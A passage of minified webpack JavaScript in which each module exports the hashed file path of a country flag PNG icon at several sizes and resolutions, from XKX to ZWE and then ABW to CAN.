strict";e.exports=t.p+"XKX_86x86-dcd187fd1f0899095cde.png"},976627:(e,s,t)=>{"use strict";e.exports=t.p+"XXA_13x13-602ad5aa361c8dbfd629.png"},307101:(e,s,t)=>{"use strict";e.exports=t.p+"XXA_21x21-39913018b251c84aefa8.png"},688529:(e,s,t)=>{"use strict";e.exports=t.p+"XXA_32x32-949ee731955aad68313f.png"},96825:(e,s,t)=>{"use strict";e.exports=t.p+"XXA_43x43-18f4397f9a24943247a1.png"},990543:(e,s,t)=>{"use strict";e.exports=t.p+"XXA_64x64-d219dbf1875978d89d94.png"},465487:(e,s,t)=>{"use strict";e.exports=t.p+"XXA_86x86-ae955c4858afb19aa7ef.png"},149129:(e,s,t)=>{"use strict";e.exports=t.p+"YEM_13x13-ffd5d7201a5d7622f80b.png"},821115:(e,s,t)=>{"use strict";e.exports=t.p+"YEM_21x21-c7efb8623feeeb5acb22.png"},995135:(e,s,t)=>{"use strict";e.exports=t.p+"YEM_32x32-a0b324e425404ad9b268.png"},801159:(e,s,t)=>{"use strict";e.exports=t.p+"YEM_43x43-0d90ae0ba085e9cb3e30.png"},344493:(e,s,t)=>{"use strict";e.exports=t.p+"YEM_64x64-c1fde3c11fab36b236ae.png"},667125:(e,s,t)=>{"use strict";e.exports=t.p+"YEM_86x86-fcffb5e0915d7ed41afe.png"},694269:(e,s,t)=>{"use strict";e.exports=t.p+"ZAF_13x13-5cab083c1a7b015b138b.png"},820383:(e,s,t)=>{"use strict";e.exports=t.p+"ZAF_21x21-04b70f8e25b1342526df.png"},648979:(e,s,t)=>{"use strict";e.exports=t.p+"ZAF_32x32-f4d1ec3b865d818320c8.png"},48779:(e,s,t)=>{"use strict";e.exports=t.p+"ZAF_43x43-1eef570568114e73ea1a.png"},953201:(e,s,t)=>{"use strict";e.exports=t.p+"ZAF_64x64-230d929da8bce77300de.png"},821993:(e,s,t)=>{"use strict";e.exports=t.p+"ZAF_86x86-0bfe9477dd0f241ff4f0.png"},121757:(e,s,t)=>{"use strict";e.exports=t.p+"ZMB_13x13-a6b250bf53137de2927b.png"},299455:(e,s,t)=>{"use strict";e.exports=t.p+"ZMB_21x21-3acdd9dec10833bd3cbc.png"},965235:(e,s,t)=>{"use strict";e.exports=t.p+"ZMB_32x32-f8a5e96e08ebb42a44a5.png"},903851:(e,s,t)=>{"use strict";e.exports=t.p+"ZMB_43x43-531357c419c72766a554.png"},530001:(e,s,t)=>{"use strict";e.exports=t.p+"ZMB_64x64-b0ed74dc7d12e00d6a09.png"},201545:(e,s,t)=>{"use strict";e.exports=t.p+"ZMB_86x86-5372cd32810937da8383.png"},146844:(e,s,t)=>{"use strict";e.exports=t.p+"ZWE_13x13-635c5b3f7298d1cb61ff.png"},448210:(e,s,t)=>{"use strict";e.exports=t.p+"ZWE_21x21-9564c09b3f98f93d9c5c.png"},782482:(e,s,t)=>{"use strict";e.exports=t.p+"ZWE_32x32-ffc9db6235e1ff342501.png"},556190:(e,s,t)=>{"use strict";e.exports=t.p+"ZWE_43x43-1b476d1028a41130bbd4.png"},445816:(e,s,t)=>{"use strict";e.exports=t.p+"ZWE_64x64-febe86d71e56285b9024.png"},147808:(e,s,t)=>{"use strict";e.exports=t.p+"ZWE_86x86-a993770fa8cc2f673117.png"},916333:(e,s,t)=>{"use strict";e.exports=t.p+"ABW_13x13@2x-581dab9f8b4d4eed9087.png"},125975:(e,s,t)=>{"use strict";e.exports=t.p+"ABW_21x21@2x-2e34b31a7dea7f3293d3.png"},620739:(e,s,t)=>{"use strict";e.exports=t.p+"ABW_32x32@2x-b0fd995b5ac5a377b289.png"},301195:(e,s,t)=>{"use strict";e.exports=t.p+"ABW_43x43@2x-6a5e0abf910bb8615bd9.png"},65361:(e,s,t)=>{"use strict";e.exports=t.p+"ABW_64x64@2x-9c5ae2fcc107c54d5f56.png"},862289:(e,s,t)=>{"use strict";e.exports=t.p+"ABW_86x86@2x-2152a1c4aef9f574dc11.png"},653529:(e,s,t)=>{"use strict";e.exports=t.p+"AFG_13x13@2x-ff200eb377850c0a014f.png"},385203:(e,s,t)=>{"use strict";e.exports=t.p+"AFG_21x21@2x-ff6167b690901fe563ad.png"},622543:(e,s,t)=>{"use strict";e.exports=t.p+"AFG_32x32@2x-15e5a82612e5fc06edc1.png"},867335:(e,s,t)=>{"use strict";e.exports=t.p+"AFG_43x43@2x-f16dc886f3031337cc8e.png"},425069:(e,s,t)=>{"use strict";e.exports=t.p+"AFG_64x64@2x-613e4a815fb712b2f999.png"},572157:(e,s,t)=>{"use strict";e.exports=t.p+"AFG_86x86@2x-932a4d4aabc6fea9d4ba.png"},152960:(e,s,t)=>{"use strict";e.exports=t.p+"AGO_13x13@2x-ee292d48ca24eaca9e2f.png"},985622:(e,s,t)=>{"use strict";e.exports=t.p+"AGO_21x21@2x-5cfe9c73d3e13899dc27.png"},962070:(e,s,t)=>{"use strict";e.exports=t.p+"AGO_32x32@2x-67af34d054123450d94e.png"},264250:(e,s,t)=>{"use strict";e.exports=t.p+"AGO_43x43@2x-37284fedd34d598ee191.png"},1316:(e,s,t)=>{"use strict";e.exports=t.p+"AGO_64x64@2x-4e142008cf483252e693.png"},328908:(e,s,t)=>{"use strict";e.exports=t.p+"AGO_86x86@2x-ff26260302495f4f5397.png"},117152:(e,s,t)=>{"use strict";e.exports=t.p+"AIA_13x13@2x-3726b429de5054ef055a.png"},456118:(e,s,t)=>{"use strict";e.exports=t.p+"AIA_21x21@2x-138c3412a99ec6dc1f0c.png"},168502:(e,s,t)=>{"use strict";e.exports=t.p+"AIA_32x32@2x-b10432a8c5f462aaffa4.png"},514202:(e,s,t)=>{"use strict";e.exports=t.p+"AIA_43x43@2x-40d9a05d3b934de76c62.png"},234948:(e,s,t)=>{"use strict";e.exports=t.p+"AIA_64x64@2x-cd0e95ad7ff61d086830.png"},864876:(e,s,t)=>{"use strict";e.exports=t.p+"AIA_86x86@2x-c26d467041456f4b0612.png"},77865:(e,s,t)=>{"use strict";e.exports=t.p+"ALA_13x13@2x-0c500c27654461c9a9c7.png"},371203:(e,s,t)=>{"use strict";e.exports=t.p+"ALA_21x21@2x-c7b01b3bbb1b678137b2.png"},671263:(e,s,t)=>{"use strict";e.exports=t.p+"ALA_32x32@2x-1960f93af636ef88ec0c.png"},181015:(e,s,t)=>{"use strict";e.exports=t.p+"ALA_43x43@2x-bb6fcc6a66807767f1ea.png"},912701:(e,s,t)=>{"use strict";e.exports=t.p+"ALA_64x64@2x-b883a20058b6f3a51af2.png"},232461:(e,s,t)=>{"use strict";e.exports=t.p+"ALA_86x86@2x-3696c86481b5d977d07c.png"},225668:(e,s,t)=>{"use strict";e.exports=t.p+"ALB_13x13@2x-dbfefc57b8f1692f1c6d.png"},437658:(e,s,t)=>{"use strict";e.exports=t.p+"ALB_21x21@2x-856c3b2d36ff6300b43c.png"},423450:(e,s,t)=>{"use strict";e.exports=t.p+"ALB_32x32@2x-d80da05aa81dd954cf87.png"},868014:(e,s,t)=>{"use strict";e.exports=t.p+"ALB_43x43@2x-59cf8bee7c314b66c2e1.png"},707896:(e,s,t)=>{"use strict";e.exports=t.p+"ALB_64x64@2x-633ee624a1474aa75a77.png"},267968:(e,s,t)=>{"use strict";e.exports=t.p+"ALB_86x86@2x-42cdb50db3c97fb3eddc.png"},488236:(e,s,t)=>{"use strict";e.exports=t.p+"AND_13x13@2x-dc46caf01960fef7d064.png"},317954:(e,s,t)=>{"use strict";e.exports=t.p+"AND_21x21@2x-215dcb166765155dba8e.png"},631874:(e,s,t)=>{"use strict";e.exports=t.p+"AND_32x32@2x-983ca6f8e1618dd69bd6.png"},981782:(e,s,t)=>{"use strict";e.exports=t.p+"AND_43x43@2x-eadb644db8e5490092a5.png"},748608:(e,s,t)=>{"use strict";e.exports=t.p+"AND_64x64@2x-c895c0dc3864f4e12b0d.png"},155016:(e,s,t)=>{"use strict";e.exports=t.p+"AND_86x86@2x-2912f8d3ee68a8aea245.png"},559599:(e,s,t)=>{"use strict";e.exports=t.p+"ARE_13x13@2x-e11a68d49168c2006141.png"},421497:(e,s,t)=>{"use strict";e.exports=t.p+"ARE_21x21@2x-2725fa1d87587a0605b6.png"},189509:(e,s,t)=>{"use strict";e.exports=t.p+"ARE_32x32@2x-49359818d009ca4959c6.png"},258365:(e,s,t)=>{"use strict";e.exports=t.p+"ARE_43x43@2x-b11aab243e361002155b.png"},752987:(e,s,t)=>{"use strict";e.exports=t.p+"ARE_64x64@2x-1e62fe60edcd8c846171.png"},583347:(e,s,t)=>{"use strict";e.exports=t.p+"ARE_86x86@2x-d675a3cb1d6804472ecc.png"},120653:(e,s,t)=>{"use strict";e.exports=t.p+"ARG_13x13@2x-f7572766dffa2dc44f08.png"},843255:(e,s,t)=>{"use strict";e.exports=t.p+"ARG_21x21@2x-1a0b48e131652dfc173d.png"},587683:(e,s,t)=>{"use strict";e.exports=t.p+"ARG_32x32@2x-28404bed2e4d4eb1c623.png"},282027:(e,s,t)=>{"use strict";e.exports=t.p+"ARG_43x43@2x-eb74485c71eea34f000f.png"},875889:(e,s,t)=>{"use strict";e.exports=t.p+"ARG_64x64@2x-42612690480ffb12d11b.png"},189169:(e,s,t)=>{"use strict";e.exports=t.p+"ARG_86x86@2x-3be5f185c92a38612dda.png"},364823:(e,s,t)=>{"use strict";e.exports=t.p+"ARM_13x13@2x-1494c44ea48e3af1dc9f.png"},343905:(e,s,t)=>{"use strict";e.exports=t.p+"ARM_21x21@2x-fbbc0e501abd31476319.png"},891437:(e,s,t)=>{"use strict";e.exports=t.p+"ARM_32x32@2x-84ce5d96f92c7cbed9a6.png"},454053:(e,s,t)=>{"use strict";e.exports=t.p+"ARM_43x43@2x-17e2f621413c77c44ce4.png"},985987:(e,s,t)=>{"use strict";e.exports=t.p+"ARM_64x64@2x-78aac41c5ec984eba11d.png"},950715:(e,s,t)=>{"use strict";e.exports=t.p+"ARM_86x86@2x-d93c42ebede7ae776d9a.png"},554442:(e,s,t)=>{"use strict";e.exports=t.p+"ASM_13x13@2x-c792755b4c22d1f0cb96.png"},357264:(e,s,t)=>{"use strict";e.exports=t.p+"ASM_21x21@2x-4e97b2fa20fce1d2e30b.png"},535944:(e,s,t)=>{"use strict";e.exports=t.p+"ASM_32x32@2x-013630c7c523f5d84832.png"},931244:(e,s,t)=>{"use strict";e.exports=t.p+"ASM_43x43@2x-24f7368c81ea443be28c.png"},7990:(e,s,t)=>{"use strict";e.exports=t.p+"ASM_64x64@2x-e33038d8ddb4b12a6d07.png"},995566:(e,s,t)=>{"use strict";e.exports=t.p+"ASM_86x86@2x-919c191b2da121d054bd.png"},214849:(e,s,t)=>{"use strict";e.exports=t.p+"ATA_13x13@2x-4b9f97b68cceb57fcd18.png"},830043:(e,s,t)=>{"use strict";e.exports=t.p+"ATA_21x21@2x-ae22fe78539856de94af.png"},36215:(e,s,t)=>{"use strict";e.exports=t.p+"ATA_32x32@2x-201a720624ce02ea0044.png"},972975:(e,s,t)=>{"use strict";e.exports=t.p+"ATA_43x43@2x-72fd4b04592e97faf6ce.png"},507477:(e,s,t)=>{"use strict";e.exports=t.p+"ATA_64x64@2x-fd3fcfeaeab23b54610d.png"},18373:(e,s,t)=>{"use strict";e.exports=t.p+"ATA_86x86@2x-c69655642a3d6c8af58d.png"},489072:(e,s,t)=>{"use strict";e.exports=t.p+"ATF_13x13@2x-4f37897ede113afb8b7a.png"},221510:(e,s,t)=>{"use strict";e.exports=t.p+"ATF_21x21@2x-21fd098cb42cb2d86e6f.png"},645574:(e,s,t)=>{"use strict";e.exports=t.p+"ATF_32x32@2x-b8309247226cbfaca540.png"},803434:(e,s,t)=>{"use strict";e.exports=t.p+"ATF_43x43@2x-ad06d5792ef44c475a51.png"},459092:(e,s,t)=>{"use strict";e.exports=t.p+"ATF_64x64@2x-f4c08441a5cb1e191054.png"},541372:(e,s,t)=>{"use strict";e.exports=t.p+"ATF_86x86@2x-cd11c433d5cba9bdddd3.png"},359799:(e,s,t)=>{"use strict";e.exports=t.p+"ATG_13x13@2x-0aba0008473de14c25dd.png"},95937:(e,s,t)=>{"use strict";e.exports=t.p+"ATG_21x21@2x-f72afca2329b140d07b3.png"},811277:(e,s,t)=>{"use strict";e.exports=t.p+"ATG_32x32@2x-cfaff7e5deb7b400af1b.png"},534021:(e,s,t)=>{"use strict";e.exports=t.p+"ATG_43x43@2x-4d648f84c68e7ee0f52b.png"},89955:(e,s,t)=>{"use strict";e.exports=t.p+"ATG_64x64@2x-58a83aa5070f9f35c1d4.png"},874139:(e,s,t)=>{"use strict";e.exports=t.p+"ATG_86x86@2x-31f6f29bf990c82378da.png"},594434:(e,s,t)=>{"use strict";e.exports=t.p+"AUS_13x13@2x-68836bb6d9127da4e832.png"},470504:(e,s,t)=>{"use strict";e.exports=t.p+"AUS_21x21@2x-a89719f4d8b259175901.png"},575456:(e,s,t)=>{"use strict";e.exports=t.p+"AUS_32x32@2x-dcc00a414b879d885949.png"},82724:(e,s,t)=>{"use strict";e.exports=t.p+"AUS_43x43@2x-e86969ea89a0b6752a15.png"},172078:(e,s,t)=>{"use strict";e.exports=t.p+"AUS_64x64@2x-d0db082cff57c7a35573.png"},765670:(e,s,t)=>{"use strict";e.exports=t.p+"AUS_86x86@2x-480a26c4a66c18533cd4.png"},432503:(e,s,t)=>{"use strict";e.exports=t.p+"AUT_13x13@2x-8fc2bfb27b6321a2c7a7.png"},684993:(e,s,t)=>{"use strict";e.exports=t.p+"AUT_21x21@2x-166c74664a138bd461a0.png"},400333:(e,s,t)=>{"use strict";e.exports=t.p+"AUT_32x32@2x-e07021637a3e22a55046.png"},123077:(e,s,t)=>{"use strict";e.exports=t.p+"AUT_43x43@2x-35dcaa90d1cbcec719fa.png"},679011:(e,s,t)=>{"use strict";e.exports=t.p+"AUT_64x64@2x-baee619a4ea8eb854e76.png"},946843:(e,s,t)=>{"use strict";e.exports=t.p+"AUT_86x86@2x-e1e2615df8c94d14ee41.png"},297671:(e,s,t)=>{"use strict";e.exports=t.p+"AZE_13x13@2x-6c38ff63ee30024eda2f.png"},553553:(e,s,t)=>{"use strict";e.exports=t.p+"AZE_21x21@2x-871c706b66480f201903.png"},279069:(e,s,t)=>{"use strict";e.exports=t.p+"AZE_32x32@2x-beef21e0f0bb238125db.png"},673301:(e,s,t)=>{"use strict";e.exports=t.p+"AZE_43x43@2x-eda168b58b751ecd22ca.png"},14451:(e,s,t)=>{"use strict";e.exports=t.p+"AZE_64x64@2x-f2d2afae25d35b12984b.png"},942955:(e,s,t)=>{"use strict";e.exports=t.p+"AZE_86x86@2x-0631b74c5597d13851bd.png"},580780:(e,s,t)=>{"use strict";e.exports=t.p+"BDI_13x13@2x-bff5b0d53eadf047462e.png"},410498:(e,s,t)=>{"use strict";e.exports=t.p+"BDI_21x21@2x-137b3206c2446565e9e0.png"},724418:(e,s,t)=>{"use strict";e.exports=t.p+"BDI_32x32@2x-e4ce9e3a0aa7d33847bd.png"},74326:(e,s,t)=>{"use strict";e.exports=t.p+"BDI_43x43@2x-e253876f4e3d13feb0e7.png"},841152:(e,s,t)=>{"use strict";e.exports=t.p+"BDI_64x64@2x-75b50db5e5a08ab145dc.png"},247560:(e,s,t)=>{"use strict";e.exports=t.p+"BDI_86x86@2x-f3228eabe99483326ce4.png"},563414:(e,s,t)=>{"use strict";e.exports=t.p+"BEL_13x13@2x-f333e8d57fe1e1cb2ae7.png"},415516:(e,s,t)=>{"use strict";e.exports=t.p+"BEL_21x21@2x-58f86a447bdbddee4221.png"},748708:(e,s,t)=>{"use strict";e.exports=t.p+"BEL_32x32@2x-801c40e3f5a64cb4c2e5.png"},420680:(e,s,t)=>{"use strict";e.exports=t.p+"BEL_43x43@2x-6bf69578accc91a0a5e9.png"},599906:(e,s,t)=>{"use strict";e.exports=t.p+"BEL_64x64@2x-9d344598a92658f05702.png"},920122:(e,s,t)=>{"use strict";e.exports=t.p+"BEL_86x86@2x-63888d7c826815959626.png"},645264:(e,s,t)=>{"use strict";e.exports=t.p+"BEN_13x13@2x-d35b9e65512a68958d61.png"},72422:(e,s,t)=>{"use strict";e.exports=t.p+"BEN_21x21@2x-f92ffe36483be947756c.png"},280934:(e,s,t)=>{"use strict";e.exports=t.p+"BEN_32x32@2x-a9268c9e9141c6d905be.png"},821130:(e,s,t)=>{"use strict";e.exports=t.p+"BEN_43x43@2x-9ea36ece160959429ba4.png"},109812:(e,s,t)=>{"use strict";e.exports=t.p+"BEN_64x64@2x-473cc556406a7a286079.png"},467292:(e,s,t)=>{"use strict";e.exports=t.p+"BEN_86x86@2x-cd49f1093f0d90af78d0.png"},912779:(e,s,t)=>{"use strict";e.exports=t.p+"BES_13x13@2x-1482f482cb91f4e46bfc.png"},967973:(e,s,t)=>{"use strict";e.exports=t.p+"BES_21x21@2x-b3e7815e85b2799fcbd7.png"},199153:(e,s,t)=>{"use strict";e.exports=t.p+"BES_32x32@2x-e50c2c7521c598d2ab1e.png"},36025:(e,s,t)=>{"use strict";e.exports=t.p+"BES_43x43@2x-72afe89723f0e632ff7e.png"},279:(e,s,t)=>{"use strict";e.exports=t.p+"BES_64x64@2x-82f7fbc4793bbc4f7eed.png"},752991:(e,s,t)=>{"use strict";e.exports=t.p+"BES_86x86@2x-6df5b0e6b7f8f34a80d5.png"},814322:(e,s,t)=>{"use strict";e.exports=t.p+"BFA_13x13@2x-e1db84764313c2bc1ff9.png"},871064:(e,s,t)=>{"use strict";e.exports=t.p+"BFA_21x21@2x-497ad3ec4abb972f045f.png"},275920:(e,s,t)=>{"use strict";e.exports=t.p+"BFA_32x32@2x-a6d1b0f18bf618d73d91.png"},910740:(e,s,t)=>{"use strict";e.exports=t.p+"BFA_43x43@2x-2a4d74abb0862843a069.png"},466654:(e,s,t)=>{"use strict";e.exports=t.p+"BFA_64x64@2x-c5e33d9d27440ef4b8d6.png"},65494:(e,s,t)=>{"use strict";e.exports=t.p+"BFA_86x86@2x-743bfb9169d553f30dfa.png"},60700:(e,s,t)=>{"use strict";e.exports=t.p+"BGD_13x13@2x-3f3211d2ebbc2d0041b6.png"},84978:(e,s,t)=>{"use strict";e.exports=t.p+"BGD_21x21@2x-d034273a83a8b6ee6a32.png"},848370:(e,s,t)=>{"use strict";e.exports=t.p+"BGD_32x32@2x-fc439c35001b4463a17e.png"},205318:(e,s,t)=>{"use strict";e.exports=t.p+"BGD_43x43@2x-47b84c3070b63b247608.png"},446128:(e,s,t)=>{"use strict";e.exports=t.p+"BGD_64x64@2x-8a7c15a605c9bca8ed9d.png"},309304:(e,s,t)=>{"use strict";e.exports=t.p+"BGD_86x86@2x-51a8d44aa34340bf038a.png"},841894:(e,s,t)=>{"use strict";e.exports=t.p+"BGR_13x13@2x-4027eb87d8b99469009c.png"},824876:(e,s,t)=>{"use strict";e.exports=t.p+"BGR_21x21@2x-6526df3153cd5d802a66.png"},754420:(e,s,t)=>{"use strict";e.exports=t.p+"BGR_32x32@2x-5400cf692a06227d2a73.png"},699160:(e,s,t)=>{"use strict";e.exports=t.p+"BGR_43x43@2x-9cac40a8606811740da5.png"},364082:(e,s,t)=>{"use strict";e.exports=t.p+"BGR_64x64@2x-b0cad511c69a52d24eae.png"},881738:(e,s,t)=>{"use strict";e.exports=t.p+"BGR_86x86@2x-e21f7625a179f3ef1841.png"},8877:(e,s,t)=>{"use strict";e.exports=t.p+"BHR_13x13@2x-b17eb6645500d8611556.png"},734871:(e,s,t)=>{"use strict";e.exports=t.p+"BHR_21x21@2x-04a4f8ae9c1a80e24072.png"},229635:(e,s,t)=>{"use strict";e.exports=t.p+"BHR_32x32@2x-e4a1817d567779cd7d51.png"},393739:(e,s,t)=>{"use strict";e.exports=t.p+"BHR_43x43@2x-41a9edb1c74f838c5baa.png"},157905:(e,s,t)=>{"use strict";e.exports=t.p+"BHR_64x64@2x-662608013fe986ec7b4a.png"},471185:(e,s,t)=>{"use strict";e.exports=t.p+"BHR_86x86@2x-af2585d1cfe3a0c0ef60.png"},926638:(e,s,t)=>{"use strict";e.exports=t.p+"BHS_13x13@2x-5901cae41d0a78b73618.png"},24372:(e,s,t)=>{"use strict";e.exports=t.p+"BHS_21x21@2x-1e7e82bed05f7db351c8.png"},94588:(e,s,t)=>{"use strict";e.exports=t.p+"BHS_32x32@2x-07705824da70a02037de.png"},997760:(e,s,t)=>{"use strict";e.exports=t.p+"BHS_43x43@2x-f84f137ba09aab5a388b.png"},669434:(e,s,t)=>{"use strict";e.exports=t.p+"BHS_64x64@2x-ed2cc785cbbefa50863a.png"},186994:(e,s,t)=>{"use strict";e.exports=t.p+"BHS_86x86@2x-c11c75930c65712a466c.png"},528438:(e,s,t)=>{"use strict";e.exports=t.p+"BIH_13x13@2x-74c1d8b07d22d7946617.png"},911100:(e,s,t)=>{"use strict";e.exports=t.p+"BIH_21x21@2x-08391eca425e55eaf566.png"},182404:(e,s,t)=>{"use strict";e.exports=t.p+"BIH_32x32@2x-8a1f109cd3998876ba61.png"},995624:(e,s,t)=>{"use strict";e.exports=t.p+"BIH_43x43@2x-3a92d16b91a11a823db6.png"},689602:(e,s,t)=>{"use strict";e.exports=t.p+"BIH_64x64@2x-40f53c9927b6268a8813.png"},361306:(e,s,t)=>{"use strict";e.exports=t.p+"BIH_86x86@2x-41feef4222343ef15d23.png"},29208:(e,s,t)=>{"use strict";e.exports=t.p+"BLM_13x13@2x-94b9c6551be31fab94c5.png"},702478:(e,s,t)=>{"use strict";e.exports=t.p+"BLM_21x21@2x-df5f3575ed4f5b9ea983.png"},724686:(e,s,t)=>{"use strict";e.exports=t.p+"BLM_32x32@2x-ea084ac25bc93fa25f7d.png"},303666:(e,s,t)=>{"use strict";e.exports=t.p+"BLM_43x43@2x-f8a7eb1232091cf050fb.png"},857372:(e,s,t)=>{"use strict";e.exports=t.p+"BLM_64x64@2x-f07b263d63da22be426e.png"},687332:(e,s,t)=>{"use strict";e.exports=t.p+"BLM_86x86@2x-3f649d96ea5f5f168506.png"},373121:(e,s,t)=>{"use strict";e.exports=t.p+"BLR_13x13@2x-80903c980c5f0a659fa3.png"},219675:(e,s,t)=>{"use strict";e.exports=t.p+"BLR_21x21@2x-00c5a3d1d9049ff2c3d4.png"},70391:(e,s,t)=>{"use strict";e.exports=t.p+"BLR_32x32@2x-cdccbd43a89a4d7d0c39.png"},677103:(e,s,t)=>{"use strict";e.exports=t.p+"BLR_43x43@2x-6cbc9192be52011125b1.png"},473429:(e,s,t)=>{"use strict";e.exports=t.p+"BLR_64x64@2x-c5710fdac74b1c6e6148.png"},913093:(e,s,t)=>{"use strict";e.exports=t.p+"BLR_86x86@2x-3d42732b3d37f6d331cc.png"},88057:(e,s,t)=>{"use strict";e.exports=t.p+"BLZ_13x13@2x-d08be393ef6ffab59ddf.png"},501075:(e,s,t)=>{"use strict";e.exports=t.p+"BLZ_21x21@2x-2e18c3abc64b9123c44f.png"},426863:(e,s,t)=>{"use strict";e.exports=t.p+"BLZ_32x32@2x-0681d99bc6d09d236c87.png"},136423:(e,s,t)=>{"use strict";e.exports=t.p+"BLZ_43x43@2x-cac1c90088437097c682.png"},350157:(e,s,t)=>{"use strict";e.exports=t.p+"BLZ_64x64@2x-5f6373304da0f5f81fd7.png"},14557:(e,s,t)=>{"use strict";e.exports=t.p+"BLZ_86x86@2x-9ac88bdffd89564f6230.png"},277605:(e,s,t)=>{"use strict";e.exports=t.p+"BMU_13x13@2x-2c75d27b2678fb805be8.png"},717455:(e,s,t)=>{"use strict";e.exports=t.p+"BMU_21x21@2x-ae7aacf1824f69317afc.png"},669819:(e,s,t)=>{"use strict";e.exports=t.p+"BMU_32x32@2x-62745eaea1cc22766af5.png"},417603:(e,s,t)=>{"use strict";e.exports=t.p+"BMU_43x43@2x-09ea87ec39481eee32d9.png"},317385:(e,s,t)=>{"use strict";e.exports=t.p+"BMU_64x64@2x-8ef39d1250e93d1fecdb.png"},777673:(e,s,t)=>{"use strict";e.exports=t.p+"BMU_86x86@2x-c2204623ccc9d749b9da.png"},385644:(e,s,t)=>{"use strict";e.exports=t.p+"BOL_13x13@2x-ebedb031d114aadb5b65.png"},731714:(e,s,t)=>{"use strict";e.exports=t.p+"BOL_21x21@2x-0156f2e4e5adff5364e2.png"},45634:(e,s,t)=>{"use strict";e.exports=t.p+"BOL_32x32@2x-0e6ae23a1aebc375c299.png"},395542:(e,s,t)=>{"use strict";e.exports=t.p+"BOL_43x43@2x-c8594e5d7eb728f6f1e1.png"},162368:(e,s,t)=>{"use strict";e.exports=t.p+"BOL_64x64@2x-d943e820f8fc77176f84.png"},568776:(e,s,t)=>{"use strict";e.exports=t.p+"BOL_86x86@2x-4e2ab10ae44f85a1d02c.png"},12718:(e,s,t)=>{"use strict";e.exports=t.p+"BRA_13x13@2x-a40f1f60564d907c83dc.png"},110452:(e,s,t)=>{"use strict";e.exports=t.p+"BRA_21x21@2x-f9e80537a6c862ad7075.png"},180668:(e,s,t)=>{"use strict";e.exports=t.p+"BRA_32x32@2x-fd5b2dd575ca5bf182f0.png"},567488:(e,s,t)=>{"use strict";e.exports=t.p+"BRA_43x43@2x-2191e88f07eead7fa05d.png"},755514:(e,s,t)=>{"use strict";e.exports=t.p+"BRA_64x64@2x-464da2da285aa639ab3b.png"},273074:(e,s,t)=>{"use strict";e.exports=t.p+"BRA_86x86@2x-6d3c38dc651c1ab001f2.png"},529167:(e,s,t)=>{"use strict";e.exports=t.p+"BRB_13x13@2x-542b82b750931eb660d6.png"},984537:(e,s,t)=>{"use strict";e.exports=t.p+"BRB_21x21@2x-95a9a8ebc68f07795342.png"},191781:(e,s,t)=>{"use strict";e.exports=t.p+"BRB_32x32@2x-51468ba93dcda8fd630b.png"},719453:(e,s,t)=>{"use strict";e.exports=t.p+"BRB_43x43@2x-dc69f3688be3f47ace65.png"},91579:(e,s,t)=>{"use strict";e.exports=t.p+"BRB_64x64@2x-cb132e8cd3c30767938b.png"},776595:(e,s,t)=>{"use strict";e.exports=t.p+"BRB_86x86@2x-a9fa91d89f990a53d9fd.png"},846275:(e,s,t)=>{"use strict";e.exports=t.p+"BRN_13x13@2x-d8df0221f34e07cdca89.png"},809309:(e,s,t)=>{"use strict";e.exports=t.p+"BRN_21x21@2x-b10b1fcbf83d2c8fa90e.png"},443497:(e,s,t)=>{"use strict";e.exports=t.p+"BRN_32x32@2x-dc03a0f0a01a1a29dee5.png"},714161:(e,s,t)=>{"use strict";e.exports=t.p+"BRN_43x43@2x-082c07a400fc1532c160.png"},979727:(e,s,t)=>{"use strict";e.exports=t.p+"BRN_64x64@2x-c4110ea4d0ebc8d2a77b.png"},737911:(e,s,t)=>{"use strict";e.exports=t.p+"BRN_86x86@2x-34f18ef7fc4b048d5524.png"},391893:(e,s,t)=>{"use strict";e.exports=t.p+"BTN_13x13@2x-9d50678362ab97ce61ed.png"},737663:(e,s,t)=>{"use strict";e.exports=t.p+"BTN_21x21@2x-b39fcc05fd3316b41894.png"},36203:(e,s,t)=>{"use strict";e.exports=t.p+"BTN_32x32@2x-0b191f04eddcf4c6953c.png"},119347:(e,s,t)=>{"use strict";e.exports=t.p+"BTN_43x43@2x-feb2bf46581699b8c3b9.png"},775289:(e,s,t)=>{"use strict";e.exports=t.p+"BTN_64x64@2x-dbb2aace9d24f6ce53de.png"},387705:(e,s,t)=>{"use strict";e.exports=t.p+"BTN_86x86@2x-e5a7e9366017359cb83f.png"},952741:(e,s,t)=>{"use strict";e.exports=t.p+"BVT_13x13@2x-158e4591faee1b613589.png"},392591:(e,s,t)=>{"use strict";e.exports=t.p+"BVT_21x21@2x-86c8e438509d13811f21.png"},828603:(e,s,t)=>{"use strict";e.exports=t.p+"BVT_32x32@2x-dffc541c8c877119a37d.png"},576387:(e,s,t)=>{"use strict";e.exports=t.p+"BVT_43x43@2x-83dbdac4eef0616e5aad.png"},476169:(e,s,t)=>{"use strict";e.exports=t.p+"BVT_64x64@2x-2ee4b4226af479c4c146.png"},936457:(e,s,t)=>{"use strict";e.exports=t.p+"BVT_86x86@2x-ae1fa9f98fb91ca9f485.png"},285767:(e,s,t)=>{"use strict";e.exports=t.p+"BWA_13x13@2x-6ca71531406e1be8dc54.png"},164625:(e,s,t)=>{"use strict";e.exports=t.p+"BWA_21x21@2x-a2cfe6d8a62624191e89.png"},679581:(e,s,t)=>{"use strict";e.exports=t.p+"BWA_32x32@2x-d94aabae93cf59929f30.png"},445845:(e,s,t)=>{"use strict";e.exports=t.p+"BWA_43x43@2x-56644d9827f4d96532a8.png"},735667:(e,s,t)=>{"use strict";e.exports=t.p+"BWA_64x64@2x-6a7686f35143dd0ec4b9.png"},167275:(e,s,t)=>{"use strict";e.exports=t.p+"BWA_86x86@2x-d3c368cc13231213182d.png"},335871:(e,s,t)=>{"use strict";e.exports=t.p+"CAF_13x13@2x-5b5a75ad9368579d942b.png"},587337:(e,s,t)=>{"use strict";e.exports=t.p+"CAF_21x21@2x-7aff9ef51566992b13f1.png"},948245:(e,s,t)=>{"use strict";e.exports=t.p+"CAF_32x32@2x-1ac1f341b2a77a060793.png"},981517:(e,s,t)=>{"use strict";e.exports=t.p+"CAF_43x43@2x-0638f174288079a7f874.png"},100139:(e,s,t)=>{"use strict";e.exports=t.p+"CAF_64x64@2x-7a75064ff68cd4f07c07.png"},907587:(e,s,t)=>{"use strict";e.exports=t.p+"CAF_86x86@2x-5333ec4a2809e44ac5d1.png"},787559:(e,s,t)=>{"use strict";e.exports=t.p+"CAN_13x13@2x-4beeaf76a7279b3710b4.png"},543153:(e,s,t)=>{"use strict";e.exports=t.p+"CAN_21x21@2x-94422e4a59996dfd149f.png"},851197:(e,s,t)=>{"use strict";e.exports=t.p+"CAN_32x32@2x-98174aa71298885d3a9e.png"},464373:(e,s,t)=>{"use 